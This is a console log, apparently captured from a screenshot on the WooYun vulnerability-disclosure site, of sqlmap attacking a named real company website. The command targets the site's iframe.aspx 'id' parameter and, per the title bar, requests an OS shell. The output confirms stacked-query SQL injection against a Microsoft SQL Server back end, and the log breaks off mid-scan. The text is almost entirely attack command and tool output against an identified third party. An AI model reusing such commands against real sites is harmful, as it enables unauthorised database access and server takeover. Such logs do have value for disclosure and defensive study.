 管理员: sqlmap - sqlmap.py -u "www.cofco-property.cn/iframe.aspx?id=1*" --os-shell
C:\Python27\sqlmap>sqlmap.py -u "www.cofco-property.cn/iframe.aspx?id=1*"
{1.0-dev-nongit-20150904}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:12:51
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[21:12:53] [INFO] testing connection to the target URL
[21:12:53] [INFO] testing if the target URL is stable. Delay can take up to a se
cond
[21:12:54] [INFO] target URL is stable
[21:12:54] [INFO] testing if URI parameter '#1*' is dynamic
[21:12:54] [WARNING] URI parameter '#1*' does not appear dynamic
[21:12:54] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
[21:12:54] [INFO] testing for SQL injection on URI parameter '#1*'
[21:12:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:12:55] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[21:12:55] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[21:12:56] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:12:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:12:57] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[21:12:57] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:12:57] [INFO] testing 'MySQL inline queries'
[21:12:57] [INFO] testing 'PostgreSQL inline queries'
[21:12:58] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:12:58] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[21:12:58] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:12:59] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[21:13:09] [INFO] URI parameter '#1*' seems to be 'Microsoft SQL Server/Sybase s
tacked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] y
[21:14:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:14:53] [INFO] automatically extending ranges for UNION query injection techn
www.wooyun.org